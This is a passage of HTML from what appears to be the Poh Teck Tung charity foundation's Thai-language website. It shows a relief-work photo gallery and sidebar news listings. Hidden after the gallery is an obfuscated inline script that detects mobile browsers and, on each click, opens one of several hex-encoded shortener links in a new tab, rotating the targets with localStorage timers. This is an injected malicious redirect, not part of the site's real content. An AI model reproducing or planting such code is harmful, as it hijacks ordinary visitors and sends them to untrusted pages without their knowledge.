            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316039180.jpg" title="Click to enlarge image 316039180.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316039180.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316040499.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316040499.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316040499.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316040499.jpg" title="Click to enlarge image 316040499.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316040499.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316042509.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316042509.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316042509.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316042509.jpg" title="Click to enlarge image 316042509.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316042509.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316077671.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316077671.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316077671.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316077671.jpg" title="Click to enlarge image 316077671.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316077671.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316087877.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316087877.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316087877.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316087877.jpg" title="Click to enlarge image 316087877.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316087877.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316094839.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316094839.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316094839.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316094839.jpg" title="Click to enlarge image 316094839.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316094839.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316112395.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316112395.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316112395.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316112395.jpg" title="Click to enlarge image 316112395.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316112395.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316131223.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316131223.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316131223.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316131223.jpg" title="Click to enlarge image 316131223.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316131223.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316131582.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316131582.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316131582.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316131582.jpg" title="Click to enlarge image 316131582.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316131582.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316134461.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316134461.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316134461.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316134461.jpg" title="Click to enlarge image 316134461.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316134461.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316195979.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316195979.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316195979.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316195979.jpg" title="Click to enlarge image 316195979.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316195979.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316202855.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316202855.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316202855.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316202855.jpg" title="Click to enlarge image 316202855.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316202855.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316215897.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316215897.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316215897.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316215897.jpg" title="Click to enlarge image 316215897.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316215897.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316274009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316274009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316274009.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316274009.jpg" title="Click to enlarge image 316274009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316274009.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-127700463" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1576:2564-5&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/27052021_1/192913133.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 29 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1576:2564-5&amp;catid=38&amp;Itemid=112">มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2564 แก่โรงพยาบาลสมุทรสาคร </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2718:2566-2&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2023/03/29032023/338425132.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 29 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2718:2566-2&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊งประกอบพิธีเซ่นไหว้ดวงวิญญาณไร้ญาติ เนื่องในเทศกาลเช็งเม้ง ประจำปี 2566 ณ สุสานมูลนิธิป่อเต็กตึ๊ง จังหวัดสมุทรสาคร </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1314:2563-6&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/21112020_1/21112020_1_012.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 21 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1314:2563-6&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ในโครงการมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ในพื้นที่ ภาคเหนือสายที่ 2 จังหวัดเชียงใหม่ (ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4287:6-2568&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/CyclingForKids/2025/11/11112025/580106249.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 11 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4287:6-2568&amp;catid=36&amp;Itemid=112">โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดพระนครศรีอยุธยา และจังหวัดลพบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=971:coviid-20&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/05/09052020/09052020_014.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ค., 09 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=971:coviid-20&amp;catid=37&amp;Itemid=112"> มอบเครืองอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVIID-19 เขตดุสิต กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=292:2561-2&amp;catid=62&amp;Itemid=112" itemprop="url">
